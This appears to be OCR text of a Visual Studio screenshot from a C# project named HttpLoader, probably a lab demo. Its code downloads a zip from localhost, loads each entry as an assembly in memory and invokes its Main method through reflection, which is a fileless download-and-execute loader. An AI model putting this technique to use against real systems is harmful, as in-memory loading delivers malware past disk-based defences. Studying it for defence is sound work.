 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) HttpLoader Sign in
Release x86 Start Live Share
Toolbox
Data Sources
Program.cs
HttpLoader HttpLoader.Program Main()
7 namespace HttpLoader
8 {
0 references
9 internal class Program
10 {
0 references
11 static void Main()
12 {
13 WebRequest webRequest = HttpWebRequest.Create("http://127.0.0.1/HelloWorld.zip");
14 webRequest.Method = "GET";
15 WebResponse webResponse = webRequest.GetResponse();
16 Stream zipStream = webResponse.GetResponseStream();
17
18 ZipArchive archive = new ZipArchive(zipStream, ZipArchiveMode.Read);
19 var entries = archive.Entries;
20 foreach (ZipArchiveEntry entry in entries)
21 {
22 byte[] buffer = new byte[entry.Length];
23 Stream assemblyStream = entry.Open();
24 assemblyStream.Read(buffer, 0, buffer.Length);
25 Assembly myAssembly = Assembly.Load(buffer);
26
27 Type program = myAssembly.GetType("HelloWorld.Program");
28 MethodInfo main = program.GetMethod("Main", BindingFlags.NonPublic|BindingFlags.Static);
29 main.Invoke(null, null);
30
31 }
32 }
33 }
34 }
35
100 % No issues found Ln: 7 Ch: 11 SPC CRLF
Output
Show output from: Build
Build started...
========== Build: 0 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'HttpLoader' (1 of 1 project)
C# HttpLoader
Properties
References
App.config
C# Program.cs
Solution Explorer Git Changes
Properties
Diagnostic Tools
Ready Add to Source Control Select Repository 2
C:\Users\Inferno\De... Directory listing for... Administrator: Win... HttpLoader - Micro... ENG
23:42
24.08.2022